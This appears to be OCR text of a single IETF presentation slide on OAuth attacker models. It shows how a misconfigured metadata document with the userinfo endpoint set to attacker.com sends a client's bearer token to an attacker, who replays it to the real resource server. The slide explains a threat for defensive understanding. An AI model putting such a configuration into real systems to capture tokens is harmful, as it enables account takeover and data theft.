 Attacker Model
IETF
Misconfigured Resource Endpoint
A resource endpoint is misconfigured. For example, if OAuth Metadata is used, the following configuration can lead to the userinfo endpoint being under
the control of the attacker:
{
"issuer": "https://attacker.com",
"authorization_endpoint": "https://honest.com/authorize",
"token_endpoint": "https://honest.com/token",
"userinfo_endpoint": "https://attacker.com/userinfo" # ← attacker
}
Attack:
Browser client.com AS attacker.com RS
Start
Authz Request
Authz Request
authn, authz
Authorization Response
Authorization Response
Token Request
Token Response
POST https://attacker.com/resource
Authorization: Bearer 42xyz...
POST https://rs.com/resource
Authorization: Bearer 42xyz...
Browser client.com AS attacker.com RS
14